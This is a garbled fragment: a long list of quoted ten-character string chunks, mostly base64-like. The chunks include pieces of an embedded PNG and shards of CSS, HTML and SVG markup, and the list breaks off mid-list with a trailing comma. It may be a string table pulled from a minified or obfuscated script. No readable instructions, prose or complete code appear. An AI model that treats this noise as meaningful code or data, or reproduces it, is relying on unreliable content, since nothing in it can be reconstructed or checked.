"crwDTloPj4", "oHvIwJ7q5Q", "iO8y7QxkHz", "qNdxh6gXEv", "ysdwR6i4Tx", "gXs4P6g3dA", "89AAB74iuh", "HwbApz8nGX", "rdhiNe80pq", "qt/kphym/6", "XDDv1hSDei", "oF8yLet0vI", "Qb2dDFCvuw", "1HtkAPWUD4", "6hQxQr7kQ1", "CemzdhAIBG", "pfPfRctZR/", "ddAOoF97Ay", "HexACGEEHL", "N7DD9RzhwP", "UiZJQI9wYP", "6yodAPYsBq", "ol+oJ7rC4B", "r: #fff;\n ", "GE0Nb6A9wD", "agHtpV/OgQ", "+69BczAvdM", "r+pPeb/lMb", "RChRBCKExF", "MOQ0Fxlylt", "2HRT1RDwAA", "jafmWYd/MZ", "QVX3crCWMD", "x9vX/fHW7+", "ktQcA+bC3X", "V3GHqFc9IO", "ulAG3vOLl5", "NQD6lX9QL2", "xnDHYc7Ruw", "c8i+6UTkDB", "GpUw71Yzgs", "tZR/NKWw8n", "oTmzKUgvi9", "o6ol64XlRb", "ai3mxGwZ2Y", "OFAvaQeCka", "/5F1EPAAA4", "yQ9RrHhT1k", "KPiOgseeAS", "Mu81Fd5h3h", "QT0YCoF6C/", "1T/g5X7lgN", "jLcXOaldCJ", "aBedwGoF9z", "xtQzfTjg8O", "t03pmPn3T/", "q5qBeoIfqK", "/SCBeoWMhu", "/EA9pQiopx", "L1sUNQDACL", "7VADx3hcfd", "cg9XP/Ou7G", "e96iu10v/u", "DgJQ1RpocJ", "1ovOi3tADR", "rG0bmZ7rgw", "QY7vlan5Bs", "oF5gD0kAqA", "qJfYw8MM1C", "nntbDpvi7w", "5PkT0UTEsM", "OUf/hhB/sC", "TJAveZCUG8", "U/UM/1BUA9", "uohlCt+/Ai", "OpNvMPFAlE", "MA1H5QAAOC", "16V4nDArDJ", "t;\n    hei", "IsbP3NvQdQ", "ATk3Uq+wQ9", "um+dzWuZic", "iXrReVFv6A", "iHrNg6JeEv", "Z3iHqiXs8d", "0DUm3yH4vC", "g4LOrd2CHq", "z0Yh/M3vpg", "cg69W/FfAN", "vUH8gBBCRT", "/WGXkDUm7j", "nEAoYQQihd", "OQM6sYE7XE", "LsScLvYrls", "APTkDqNdcB", "mJbCPIEvdv", "CNRbQL1cBq", "9khHUSzJAv", "3BlBP9ncEb", "w+vGv/HS4F", "Je86Col0S9", "Qb1MRkfg1O", "IioW6BeIQP", "AvGBhwzgzn", "UeGUC9SgFQ", "/ovw39yz63", "DCcCZwF0G4", "T5BL3bxXgT", "8gA9ZqLQL0", "ExMNV6lX2i", "RQmFrgHlDP", "txlwjvqFaf", "sOiXjAv6nW", "oiYu+JPiu5", "Vd4h6lUNiX", "g3oZP6jXfQ", "bFDUA+DZeN", "4nDu5hU5Sv", "XZBdjYJ/2L", "CW/Wdf2J51", "UW6OGaAdQD", "ljU27hD1Os", "UwY2dfEeM0", "A6LesF5Ua9", "tUYQL1XBqi", "94rCoF8yLe", "fqCeUgTU04", "CKYyvs4Car", "Sol/cHru/9", "dwD1pAygXn", "AwUa+yQ9Rr", "Xp3zndGvUz", "n6KPxL0OB3", "k9f3RUO9KB", "ZHKdx8tZwG", "vHOeNAbvsM", "cE98ylMfWx", "iGOyuYuOcT", "zqJfxg3qFI", "N91aX9KIsv", "Mu6JehN3uB", "ovf6zAmQTW", "X/4CX+5UDT", "rFAAQDtoXo", "Kfo4gXqFDF", "cS2EEgntm3", "XzAGgd2Ecs", "3isD1MtnZN", "MzncPZXxDk", "n8eJHG8cFM", "w6JecH5nUS", "63TcA9QJ7S", "KDi6iCtp0o", "X7o/93h4P+", "b2ae8iiMwh", "T1AAB4Vh5C", "Uk/xAPdcXA", "cjtBtBpyj/", "1KsaFPUAgD", "rjHvAvu0d3", "NXHBnxTf9Z", "EXp3xWiUQw", "gTJzSuFsF0", "c5sMSAAA8m", "TaHGO7FYi3", "oA0AJ+qJe6", "AKp7GUM9ZY", "BvUKGYac5i", "gwQI1BBIar", "wWVIhvWWwf", "2IG9XYyQL3", "1iuKuJyRwy", "4EerhlAPaB", "CYQb2dDFCv", "Oip8jDjh4r", "2IIbIMeTQM", "O28uAcAAMf", "+MEAtI3aMh", "kMPEPWWucP", "h4AAHvyYAc", "IeB0Ll79wV", "QBAMCJiXp3", "jTW4F6hQxD", "vg3tERLeRB", "5+gGn7yc8v", "6OwG1mXuU5", "AAE8j6lV2i", "Osn3E9JGbn", "w7RoYqXz30", "Ef9hxN+sC8", "yubhiZn+mC", "L/9PfF/cAA", "4eaQqJcNin", "pHLYLp5G4H", "eHeti2Et/D", "74RtelF2Mg", "S9jqLdkECK", "vvKxe/dy7P", "11VPRi2+b5", "od3V+A1EvE", "sLpA1BP1mu", "8A9uVNDQCY", "UQmUPmGEO9", "pm4BwAA7JU", "AIAlvPhRBA", "6JeNijqAQA", "hhBIZS9jqL", "hUW/jDlGv+", "EUx1BOBm8V", "zRv1dlXP4u", "oRuAeoE9JG", "T0YOAAAAh/", "HtHEYA/1EE", "So7RL3mQVF", "doh6zYOiXp", "XnN9g1MvEP", "n6AQL1ChiG", " 75.7399 1", "UqFjcsd1nF", "IKHBUOwz80", "1RL3WO0S94", "/uG4UnvTgC", "D+ewCKq+lw", "N4FxgI9NBT", "k+x/U15LkO", "KHjxB6japw", "FXvSqP4HvL", "7xOo11T4pC", "qjKudOh/JW", "eue',\n    ", "bkPkkDjcnP", "KRaBeyXgHq", 'utton-dr">', "qhwmjOxjGy", "Je85Col0S9", "b1djJAve4C", "ADsgZdWAOD", "wDgcPzmDnB", "bv5jPMu81F", "lh6jXPCjqJ", "G6cQ/f+pEt", "6zYOiXhL1o", "Sityg0sM8X", "8D0Fzt0jBM", "t6wbyolxwS", "qZ9/fmZfbu", "y3k0OYruKM", "Liet7dN4N6", "UFe4x4HT6g", "6C/+z/+kd2", "oH7tD4AqLe", "LUq+wQ9ZqH", "eJuqdtEPFQ", "x7oh4AAEAe", "EyON3X9m5z", "oZP6hXKAL1", "OWA0xG6zYB", "3f7wA/Xc4U", "KEkcpYxjuK", "VECKHJ+jf/", "QDgPnnzBAC", "3AACgi+/YA", "IeAABAPx+o", "IjOqW2+buh", "ld/tsiZj22", "fnlAEiTl4j", "KH5py+HkTO", "6WE83rKXcn", "23uX0snwN9", "4QdSr7BD1m", "B1Os5JOpN3", "cUfzGY3INg", "+osZgXummm", "Prmoi0Pvdm", "qBfewMoN6G", "DPn54bE3sL", "G78Sx+w7V0", "KOvdKQwlvb", "YEIioK1Ctk", "0MTFwwSOmM", "KjX/QBRT9S", "MBVeVADAIB", "Z/cw80wDui", "gnmYE6j0yg", "CXFpoiRpvg", "ilxsG48S99", "6ol7rHaJec", "HtrR71M3AM", "bJtS1bQ4XR", "qBfMi3rJIV", "h0Glz33D/3", "eNkX5ysfu3", "6gKg38Q4XC", "gXmsGUK9qB", "+bC3Xpp3yW", "TmFUDE05ZA", "KLBX8Eh+yb", "bfpPguo3/f", "PuPDoN7X5f", "R7+q8qDe8X", "HTouFvUm7B", "B+3OB3tuMk", "aGDiBI8aIo", "e0/U3/+HPo", "BP8AP1lCKg", "z6iBSIiOlH", "I6TTZWI6ES", "FjE86d0JYJ", "G+6YGDAOTO", "8oI6iUZoF7", "9ywOkI3WbA", "XIZoF53Aag", "J92pAE68cc", "KhI/QiWeDe", "p3JOTb476X", "6jXXATUO4B", "gihrWSGe8t", "Xg2JGw1liu", "7rRdA4snry", "d/WGTA6Qjd", "dcsDlkRmVL", "T/YD9dzhQL", "UpGUC/JAPU", "GUK9qBuoJf", "link:href=", "AKiX3MPFDN", "wBwIpEvcoO", "Cm+eAKAACc", "jv/ygXiHDk", "P0nmN3VDSP", "AdQD6rVmAP", "AADCvFPVFv", "lGVBf", "A/WUIqCeZg", "veAqDf5DsV", "dEvYo7RL3q", "DD9RzhwP1k", "+YWnkMM9+b", "/NXzLxAvde", "r8jcJuZV3l", "NeLnxsAOA5", "QOtLh4G8Mu", "Q44U3toKIo", "4BwEVsp7V4", "pAGPZf/aF7", "w4SRfU2M17", "3/g39+I39h", "getElement", "GocLgK/YXk", "0/aLiet7dN", "hzeKrZTfZ8", "SnwPg2Hz9u", "ohME6hUyQL", "O9RsZ3Wg1x", "gAAoCDqVXa", "1Ttqh4pCo9", "QTykC6mlGo", "ugH6rm+AKj", "https://pu", "E7xF4PJPQi", "vnPf2iHoPf", "AFzQq7gn6i", "wvuCvhXorv", "27IshTAyOl", "vD/H8du/DN", "c40Rgz1qs5", "Ggw5/RnU8c", "BqhXuAjq1R", "CZPAgCAMDF", "RwzQDqAfVa", "sk/c2HbA4Y", "MauIhDE/9r", "k8t1Hy1lH8", "zp0L8q40oH", "wiO23bfwDB", "width: 80%", "I1FtAvVwGq", "GN6Ge1hnop", "muieEcFkH1", "bmVd5Ttvu3", "h4UCrzU/75", "bEdf2qi6O8", "1+rDV+w7cX", "hxfUL3APqG", "CNQrZIB6zY", "ZjqFfHmATV", "TgDJx2Bmo4", "iH7wTiy+l4", "wgicxCgqiZ", "sp7V4knKI4", "SbeIeLBaJe", "g2FUBA1heB", "o0dol73gKg", "O3fuTLv3Fj", "    color:", "GnDPDuXEO3", "+IF6lSKgnm", "F3MXpXzAGg", "inqhXmBf1u", "q/wZPAmfwA", "0+IAEAwBOI", "VDvAOyhb9Z", "AAAQBNy456", "qCf7gXplP1", "hbEvQYE9bI", "kAAAA4OJav", "jgOQxUDKUx", "JQr2QE9ZKM", "4AQB0PLAAA", "bvEPUE/Va7", "5Ozm9ydZEG", "nOmj+dKGQ+", "ksbDplzDPW", "08IvUvicHO", "XUvjnqgXz4", "D9sP2U7ati", "FCPyOHsHH9", "ve8d2+cw8A", "Vpiu5rYXT8", "s/GsWWeQ2k", "whGRD13hP1", "7ncTqDdc/G", "D+bdnqL0Mr", "vWiHqNc9IO", "phELkKHFYA", "+wNIwPZSEO", "P/X5eThspS", "H/6DeW39j6", "Lp1sRj6Fvp", "mDXFGvtEac", "wCA9zyUAgA", "9gccyNC7Sh", "wD6gX1YCgE", "UC+whyQA1A", "e6BvUW9TNw", "Aah3ayW/B2", "znkJL", "qt8Y7D/B7D", "/Oxz8H7O+j", "U8EhYvuFIS", "TnMRqLeAer", " 3.37988 3", "OKAsvxMH97", "cOZAw4p39A", "JJXgHlBvYg", "D9RzfQFQL7", "uW7j9fPcsD", "r6HB76gFQN", "\n    paddi", "gjtmUoj8zb", "r1M3AMAAEo", "kDUy3IuhXg", "Ng6KeqBeeF", "uCeqWYYnlP", "2APfYv+APd", "kTjAPSHchA", "ZSEOT42HbA", "tBtBpyjfmE", "HEHqzWFwQQ", "gcXmDBQBY+", "1AOB+eMMEA", "dRuCkdsPU/", "AAuHOv4p6o", "oG1vz9QtwD", "zqjF07t59g", "nrpEFHv1df", "UIB9emwtOA", "P/ZsyMoVh3", "6k3dYDIt6w", "wZFPQAAuCY", "GBL1NudFPV", "T1c/QNe7lc", 'width="178', "8Ow8iAAAUO", "APVureT34A", "nDFiqBdDvV", "VMO8m93D1M", "cn5Qb+gGoF", "zUDqAfUa80", "eGpgpPLdR8", "8Ur2rymHCy", "DAAAeyTqVX", "4BqBfYQxIA", "vtoOQvY9Bd", "YQeBCNQDyG", "kh6jUPinpJ", "9abusBr2dz", "wAAtviOPQA", "AeoWLoF6pG", "4EI1APIbSi", "VGv+wGinqh", "EgAADkTUq5", "fmnL4ewPIA", "olxwS9bJBU", "Rcv/mjQ73+", "NQT9a7ON/x", "EI1CsZQb0k", "EhTYw8YI6u", "nBnOjXPo3p", "PaCeIwOoJ/", "E/Va7xD1is", "c01PPG4U2H", "QbugGoF9hD", "FOWrTt8vdo", "c6Nc+galXT", "oTmflLTv4p", "Rb1gXtRLDo", "29LzDGDTju", "LZeWoYmp/p", "oPYtaN4Fxg", "RqDeIwOop3", "FfRrmUHxB4", "1Kn6gXqUIq", "JgXqyn3m3q", "pONv5zpz+q", "DijL78TBPW", "PU65gX9YoX", "BecxGot4B6", "PoQCAAC7Ni", "4sZqCf4gXp", "infAjUsxiA", "BftEPW6B0S", "encKo7BNFb", "jwmES3LYxW", "pfWoX2X88T", "Xp3zi8c9TJ", "AAC4Jz55AA", "RL0k6kU7RL", "LKA/decwha", "/2XfuAQAAh", "zXeXsQ3Ow8", "93AxA/UEP1", "1zlfQyB0zE", "    <rect ", "AQDA4TxwAw", "3zfE7LXAw6", "BMAL1EEIIH", "9omVwQHsyU", "Hc0o/EwP1Z", "C9RZQL5cB6", "hEtw2rurWW", "hoYQiCV9zG", "RT9S7e17U6", "A25H8ixfcP", "x8w+4HTwJn", "dv+g/fMeVg", "xmHCYNvYTh", "AQAvwh4AQL", "3Tmw7ETnG6", "PSDqTb5DcV", "BZQFUtAAbB", "cODG9sHlcM", "gOe6IEC9Qo", "EQVRR7wI7L", "MUIqfn6KPx", "rXI78pRROC", "XnBe1OsaEP", "o5Iu/cWMhu", "9Sr7BD1mgd", "QAA3L0w7ol", "NUb7q9P1ip", "YF6ri8A6iX", "IF92rsIInP", "n4y5n+rK64", "4G8MuBM5i4", "awoocHJvg4", "0A3lLvptC8", "G15+hKhXnv", "MRUO8A6kl+", "AQDA8TzwAg", "9wFRb/IOi2", "4Ee/D945gP", "6U5h8zJich", "iv7fG4IQCD", "QYchpLjLkL", "Ii22c3pXWw", "Ac9R9O+HtV", "GqNdcCOoto", "AB4Ih84AAD", "W/CDsGQqLe", "lRf8/afYHZ", "3k3v4ZrhCB", "2bebfTz7wr", "oSKBeIQPUa", "XvDgIIdQC9", "NBcZcpbbDD", "+auZ9U3T6d", "kLvdpxjqFf", "oAFiVqFfZI", "l/p/c88ioN", "eYGW/Prqqs", "gHqgXpMf1K", "/AKiX2MPDD", "sGJmK5so+R", "Ne/KEPkjDr", "D5hhDvaL/I", "CY73ie9b/5", "CvuwCol9zD", "6ShFQTzMC9", "RL2qIVFvcY", "PUAAIAr8Ek", "EzjgyW+TYF", "OwbbxnVIM9", "YfmEIC2IvQ", "dzLudfuZdU", "vTToZc0Z3z", "TrHth71MvE", "SjNOWROTkR", "+YH825NEbh", "WBe1EsOiXr", "P9ODOrtZgT", "n+YjC5B8GQ", "AAChYtwT9Y", "B9eQMoJ7yI", "qCfq9cyLes", "NQLdoh6XQN", "v2J+zdzLud", "KiXmWHqNc8", "AAEAe4wcAA", "eXQ/bCVu82", "86hHLm4iIi", "8mjiGekUMQ", "gCAMADexX3", "2HE/5eFQwM", "O8ReDyT0Ih", "RTPgTqWQxA", "OT0S9bFDUA", "6iX84N6Qzc", "qJS7ZfUwmc", 'th d="M120', "as7jKZIMdQ", "Pkw/9z9G9/", "ummmF4TvEX", "kTUq5xvWCz", "lGvskPUax4", "8QD2lCKinG", "h5moF4hA6j", "OfMnzrJ9xP", "wbXGPVFvn/", "gHaJePC/qD", "Ddc/GUi1KA", "xAzq7WSAet", "WQ/GEdW30u", "DYMi8qABzG", "ocSsZ", "acrW+He68D", "hAIBGvXFP1", "qCf7E4Yc74", "S8bFPUAuBJ", "VDvQ6G4SXZ", "nDyAiS4mUK", "c8KOqJeuF5", "IOhObMla6z", "vsIckANQD9", "rhCBq+RiXM", "T1sTMdBvVG", "5uZqBeMSPh", "7ug3B16V4n", "k9NBTFH4LG", "PNCNQr+pPe", "3ZJdE1M4FB", "2HvT9eudv7", "5hc6Eu/ZTP", "IZ6t4thoHe", "/dy7PoeXpu", "XqFDFCvuRD", "COLf2h/5aC", "56BWxvxH9D", "uFIaS3l3GO", "A+hGPEjRwh", "sYxf+GEwDH", "T1AACej4cv", "8U3/UiaBxZ", "Rlvq1OfkSY", "cZgXro7eLH", "5PfgDAPqBf", "Sn6WaF3u/4", "Jfxg3qFIlC", "+De+ENQe+K", "QCoB+o1+UG", " 75.8901C0", "n0wAAAA8mG", "0vvOH/vXJ0", "e+puYC++Ae", "bDDhH/YcT/", "l6J+1QcVDU", "By0S9k3aoO", "mwT9zYJnM4", "b/4AAHdgK+", "qaUagHkJIE", "3pOA6ntp0B", "AgAA4EF8w0", "/yA/VcXwDU", "NzmTrHelWh", "     font-", "cM583ga4Fe", "N6H+MtAW+l", "phaXMVQb9q", "-height)) ", "o1MELkTBtS", "qdQ+cNeq9H", "nEDqPclcI+", "+bgROC8AHw", "APWUD4F6Fg", "nbRDxUFR7w", "UohUE8zAvU", "7axWjeGe7z", "vAOpJfqCe6", "3mxhGNfEQh", "Ax3hxBgBYg", "5Y3fWQCA+X", "v4p6oVzUo6", "avEAIBViXq", "PZBn3RL2Be", 'ink">\n    ', "0fZIcq8cKn", "h9jeriZgXr", "CAACHKsY9U", "iHr1HaJe85", "GIF6jwygnv", "w1Fpw7Nmc/", "F5QD4ZCoN4", "wCmspeToPq", "uAYAAMBT+Y", "0m7/3a0NHl", "S88L+oNPUD", "jw9yAABwcq", "epoRqPfIAO", "O0S95kFRL+", "IVEvGxT1AO", "i0Exo+Essd", "w2n4xcX2Pz", "De8Sj3snvu", "rqNVws6k3Y", "B/qOdO5CwC", "nI3vTn4kN/", "nXeIeqVVpm", "Uy8Q9AGAmL", "ACwK6JeZYe", "gfWxNPgurH", "B/WGbgDqBf", "MMUmxXMULv", "44 145.905", "7mXcrRcy7m", "vXACwQaJeZ", "odHhieF+z3", "eInEV/BaEj", "XibuAQAAt/", "gMwh4AAE9j", "vuEf2RLIZE", "MO8i3uiXjI", "ot8/8y9jX+", "cuvcnXfqLG", "ol9vAwA/UK", "ZmUC/jB/W6", ",iVBORw0KG", "TWHi7OL2BY", "mJiIgWYI+I", "1czEA9wQ/U", "L8Tg3q7GQF", "djAPVeGaBe", "QgihJv35/1", "OrVMSZB9TV", "zgHqyP2HI8", "IAgK9Yxj1R", "epm4BwAA9P", "od28YBL3bx", "OU8OQcqaP5", "/WGl+816mX", "Nf+MGRj+22", "//8//eHAyB", "3IhNLUUmxh", "BeTfGeH9wj", "+YowY6tX9C", "46D+cAerl/", "bGARrXkTjw", "mVWM0LvThq", "o1f0fgNjOv", "Z/7uH91ndo", "+wMOKMvvxM", "6+8y/iHoAA", "j1Rb789RL2", "b57PaZmLQW", "teBI0jqxdB", "jEPkOOBwLu", "PVEvfC8qDf", "8p/QzMVBP9", "NdcCOotoF7", "9OQOo11wE1", "1ihcWIYQSd", "O+79cg34vN", "l9/FH1FvcP", "h0W9YF7USw", "IwuQfBkHoe", "hgjhnp1f4L", "EpFVv", "N5p4+01Lyh", "daT1swmHAc", "LgDANVGvsk", "QL6mHghGo9", "AUW/iHS4Wi", "6xYyEi0Exo", "t03pvh5F9w", "eph20p8D4N", "MDDhnhvMFf", "wYGnDPDuXE", "ROoV8gA9Zq", "OB2h2ww4R/", "/KuTjai831", "WHqNc8KOqJ", "/mHQ2f8XMC", "GgAAeHi1cU", "jkPWuVOvCO", "sHAhMPN+Lh", "3VBvfJe20r", "58 5.72465", "33UZzn9duF", "rtMy/qFe4Q", "fNOpl4h4AM", "uAOol93AxA", "jdFp3+ndwz", "/9Hf/aMS81", "uRu+KOQD0L", "07Z79zH2/X", "qqOhqetk0J", "jyjGkPn7t0", "zQg6ol6AAD", "guol8sA9bo", "AAXMZ3/svf", "rmbgccMqO6", "CfKpkNElxG", "AvUKGYac5q", "YhchxwOGOE", "hY1JuwQzAk", "QjUO+RAdRT", "le1KsaFPUA", "jDwwzUK2QA", "BPUOwB5aTR", "+s3f/jVFzH", "q2FxN4iBwD", "bdShHzrmYE", "Geh0Mw0uyi", "gnc8hezKGq", "sBfLw5od7r", "GKAX3EPFkH", "ALZ5cwIAdl", "+I39hrrb/3", "TKBeIcOQ01", "6wbWMQrHml", "Q+SU/UPkdI", "GQqLe4Q9Qb", "S4zD4EPvYx", "I9GIvCD9WF", "OeJoHerGBP", "9wB4SM6i3k", "GoB5CdfHjR", "PuvNUO8A7K", "C+5hZQb1Mn", "kP6lUZQb0k", "d9A1AvsIck", "IKFj+05uFD", "mcMPBO7M4B", "gHlDPkQHUk", "j8TBcc+DVx", "8CaJeJu4BA", "uMBbowVgUf", "B6jUXgnoLq", "FANQ7M4B6c", "cBNDXgjFx5", "ICy/E4c3MO", "ABnEvX220P", "DBq+RnU0NH", "mwtOAm6VU3", "6E5syJs+7T", "omVmz8xwKu", "hBvUIRqFcy", "+iKhKoF4hA", "oPZ4B6eX/A", "lZmUC/jB/W", "/9ld/8YhbE", "9kh6jUPinq", "JfqCe6wuAe", "2gXi4D1Osu", "vfjkFYLeHn", "yFnGOIpf2j", ".905C114.3", "8B94ioUh4W", "jhNCX6C/+z", "jmngIw1M/K", "4aE4C4lung", "4RvSzSkO9F", "pTf9E/1jzE", "EHyb/oIKI/", "V06S9mBO6Z", "OtuD+KX9py", "tEveZBUU/U", "sE9rAJAPVC", "WgM2ToGpX0", "Wc3MewD1av", "QB4MK24p6o", "oNDFuB08QY", "NcPwnOIvBp", "Fk9+Q88YNv", "wLz6KU7iaH", "Q0S9yg5Rr3", "2cyI6PYC9Q", "vsITGDejsZ", "yQ9RrHhT1R", "Zg6x3pVoXz", "xwcCBwURc7", "IMWKoV/efV", "e2Zx146D+c", "6i3kwHqdRe", "6D9cMR9DwN", "0HtifMuMBb", "v1VwpTftM/", "ZIB63QWgXn", "Dz1s1L57qP", "3aoh6nXeIe", "CcB8a3TwLA", "ii8jDiC4rU", "EPU65kW94g", "P6gXoIoc3F", "g3+Q7FYVEv", "eqNfkB/Wqj", "J3kshMgcBK", "QQ6/rwn5W9", "iol4l7AADA", "80IOhObMla", "NlogoUKBeI", "3qFIlCvZAT", "G/dEvYN26L", "Qo3dzL2o9C", "UXgz3w+vGv", "7pP/uH33tU", "AYcCQcqYvB", "I9wYPOO4Mo", "FB5rAAbtfA", "wEW7h8kJQa", "op6od3Ve1B", "zyvwdBi8T9", "AesqHQD2LA", "qIyLwLjAV6", "NQD6ol+oJ7", "GQr0jgq92/", "I5yU8hFCKn", "ZoKgHANDOw", "zgHqyH6jXX", "qRM4kRIqfp", "M7+IXLK/iF", "4WJAE68ccD", "UzmkBnVLbf", "8zqNeJu4BA", "1R78Qdbg6K", "8TIEjxnjI3", "pLFuk4dCSL", "f7gXqVQqCe", "gcFsDt+llO", "XPM/6GddDY", "9QLh0W9YF7", "8T9U7aoeKg", "NfzFGDPXq/", "+7elNil4qq", "+KgQHnzADq", " );\n    pa", "OrV/RcAt9G", "B6zUWg3gLq", "IYQa1Av3gH", "v/wlmd3XDy", "L1HhlAPeVD", "eSo4hMB5YQ", "qgh47wuPus", "Xe4WCDqBTt", "4 145.905 ", "63v/0D9myB", "p6fo1KE58z", "7GHaJe9wFR", "f/aF7VkHHv", "F/W6Bx69g7", "Yac5iJDznK", "O8iRyBh9gt", "d2CHqdQ+Ie", "1FdxhyRg/9", "9AACAT0YOA", "hUS+JetEOU", "ZNu9i0J6cf", "ACAASURBVA", "oj8pvutF0D", "x9j32/1uAv", "q13iHqFYdF", "opNwjouXq4", "bONFjlTg0D", "veZBUU/UC8", "EvZN2qDgo6", "2lgkDksgNs", "E0HvVjEM9e", "ObJYP1CgXi", "9gP13OFAva", "A1Jt4h4sFo", "UC/vD1zf+4", "DPSKHi3MM9", "CIH+8wDGKb", "3diP8iGJY3", "xgQ9d774ud", "j3RL2qQVEP", "t83dCRvf4t", "yOgKnfp9Av", "Kd8CNSzGIB", "D1vGEBAIf7", "dP0N2r8D/k", "5pYKX8v+4M", "gXQWQOmRNO", "k89AAAcDl/", "GeOYcbQPzX", "JpT9G6+hqW", "C79lM9y8qF", "Bn5QEEAIDU", "Rb0k6gU7/u", "2IQcmYVY6K", "fA/eIiIjW8", "XvEByYcoc3", "zUE/xAPaUI", "o/93h4P+Y9", "m3gOoV/N3B", "eIQPUay4C9", "YxSOYAEDg6", "Z6RQzCRVnF", "f4BxgcPJA9", "oF7GD+oVik", "lEvcoOUa95", "h9g+LDDgdo", "AP1Gvyg3pV", "4vPiHgAAAP", "ABh6wbWMQL", "9W7dA4fGJ5", "Ah9uMe6Jef", "FfdEvXhe1O", "kA9QrXAT1a", "N6GT+oVygC", "A+BaH5vFRm", "VB70qXVO9S", "rUtB7DeRSw", "wb1kNi/sr4", "mPcgOPOAOr", "XN4zMz3TBg", "drflag1", "Rrb6bsiiB7", "1mgdFvbRK1", "gMV0M9QYCo", "AAAYLP2HvU", "vgCol9jDww", "Oi3o3doh63", "OFahXyAD1m", "MMALB9ol5l", "oeoVxwW9YJ", "Koa0Mx1Dvb", "/cAAACO4cX", "BemMygHqCH", "ofIOqJelfn", "xgXzAw4JwZ", "wt16ad8lpM", "T+E4amBkcp", "m5lXeU7b7t", "scTh6wvucc", "v2CHqdQ2Ie", "W39j6NTfY2", "O+qcpgwsq+", "3APqDerh9g", "yuuMFp+8XE", "FBvycC+8Y8", "RmPoo2beN0", "Xh0W9GztEv", "oAAOM8zAAA", "wHqdReAesE", "0i6mXiHgAA", "Aejk/qDd0A", "sQEAXBD1Kj", "qub4AqJfYw", "9TNwDgPPwm", "+bkROQkj0U", "JGQ/CjBpw3", "SZF9wjIrqu", "l+oJ7rC4B6", "iT08zEC9gh", "MaIoV7dfwF", "1lCKgnmYE6", "8DrVvTPojO", "ao11wI6i2g", "IqoV9kh6jU", "94t+4fe7Ri", "Ukonm", "XpKEVBPMwH", "U7iaH8upIH", "AqDf5DsVhU", "ULz4wSOEvl", "/jekjMn3Ce", "i8Oi3o0dol", "oBAMzhAQgA", "tKfA+DYfP2", "fVyGaBedwG", "yQOLPlqgXi", "63QdEvck7L", "MdcNJ6uPoH", "QrYhByZhUj", "Z18R4zSvVu", "UHRb1oWNQL", "9IlqAPdoTq", "Ou7wBg34Lg", "VjUC+ZFveS", "b8mJnPIjOq", "NTLBkU9AIC", "opn+XkQ/+m", "67vAGDfguD", "q+7inon7nB", "mb/D4GWi3k", "D9AT/YHX/p", "re//Q/xlDT", "xXe9Jh5HVr", "ZB9TVv/wlm", "3MewD1av6O", "97jihFDvWW", "tu3cfY9/vE", "wmHAcHu9C8", "hRdTyb+6tM", "LhywAANgoU", "3uDgs6t3YI", "olh0S9bFDU", "hOfM5Ofg/Z", "w4p39AE68c", "Fv0g4bg6Ie", "uh5sYlR/Ec", "PIjOqW2+bu", "DH56UfAIAq", "MPAACX1BP3", "1lLsTNr4R/", "C2CiRs5oLU", "48 75.74 5", "o1AvUIGqNd", "QOSyA2zUw6", "QOi3uQ7FId", "twDADgXL38", "gh+Udop6o1", "O7MXPLgDAN", "u1mBOyZ2Yy", "H//y6wgj6j", "6vf1QMPsK+", "gntm31bhXD", "qiXp3d4h6D", "ddesvNqhXy", "ykDuvsk2kt", "DqiXpX50W9", "48.4 148.2", "AD1mgtBvQX", "Qdw4/9Ry92", "CejUGUO+VA", "SXAPqAfUS+", "8l/Osf+Uv/", "MrgAAAOAkf", "73CxQNQLdo", "sDEo6gEAwH", "fWyFurz2Es", "gjhnp1f4LI", "qXCPaCe7Af", "KiX3MPFDNQ", "adu8+xr7fI", "MzDKgX1IOh", "9O60YehdjN", "vMJBQAAwAN", "WMwD1TzTA8", "zvCNxm5lWe", "3FjMA9U80w", "QSyhdgbcOC", "gZFPQCAa/K", "9boLQL3gHl", "t: 0;\n\n   ", "vFjHeUPPGc", "bLyau79F5N", "i0C9BdTLZY", "D1GseEvWSq", "0T927vnpnW", "nHaJeaZX5O", "068Ah56BWx", "D4Aq8EQDAn", "ZQT1kowLQr", "M6iX8YN63T", "dr-size) *", "mXpGoF8+Le", "7aGAIgVTex", "qDfXq9YZ6r", "DLn0P9cqDc", "+AeEbXIA4O", "IzKDeTgao1", "BuoJfqCeUg", "pXqndpHC4A", "qNRcB9Q6gn", "337mPs++1+", "I7cXAPm6J8", "97gOi3uQdF", "LI0YxAvUcG", "B44qgd6sYh", "hhGTf8hDE8", "ARH5wB4ABZ", "+wQ9boG1vz", "9cqDcK9Kb2", "W+BO4R0RXl", "HFDvhB4qC0", "hmgXnMRqLe", "bc4LEHg8kX", "felf3Mu5Ui", "gHQP7QojMI", "Tn7lXQ9QT9", "head", "user_agent", "2xBgAAYCpf", "IoQjxkiOE0", "aCaiHULz4w", "znTn9UVNzh", "mReohx7ix4", "l/ODekM3AP", "3z+e0zMWgM", "svGXM/1ZXX", "vbw/4ICy/E", "6p24w81BUS", "DQxjJr+Qxi", "dRbFCvkGHI", "wZGWiOl18B", "pm/w+Blot5", "e64MCviWOo", "YQQGi8N7gH", "zXXDg18Qx1", "5iFRL4l60Q", "YDmiXmWHqN", "MAL1EEJZ4s", "Y3nFKQ711L", "YxkO9t2r8K", "SpaceOnUse", "SH6jn+gKgX", "NeaAdSrmoF", "l3uc28e1gP", "fw8T6Q9W72", "FDuKidNHAE", "HiHoT73CxQ", "pPvUBwW9YL", "ePH2tNnxB3", "PJPQiG1H3z", "OeNwyZDvbf", "S8bFPUAYB5", "iBgi+hAh+Q", "v0cM0A6gH1", "EThFjEvQJD", "MxAvUIGUK+", "rGRC2xXU3s", "72BhBvV1/0", 'iner">\n   ', "3rNg9G/Evc", "CA3Q+CIH+8", "5ebDvgcMUA", "99ARHneftc", "VFv4g6rYVF", "jehnsYd6KQ", "HA6QrcZcI7", "2MQfDtGhip", "9+wAih5fTX", "EOT625/3Ze", "doMvShHG62", "Ua9xXtQrDo", "ol73A0Q9Ue", "7szVpp5gXq", "XsDX+//dH7", "WOgQtd4Exb", "pCYQb2dDFC", "LxsU9QCAe+", "3CFn9NB/ag", "eHT7z8x9f4", "9JGZQbycD1", "QQANkXUq+w", "7SRV19jrny", "Xhe1Bt6AVF", "+RnU0NHWdD", "GHZEDQE/QA", "J78EZBtQL6", "oaEo/hD08/", "se;\n  }\n\n ", "xhEPRuE8Oo", "GRL15dxD3A", "7gEAW+dlBY", "TPu+AeERGN", "Av6iWHRL1s", "5A8NBcxIQ3", "RV/sQh16m/", "qnepXM4Ywi", 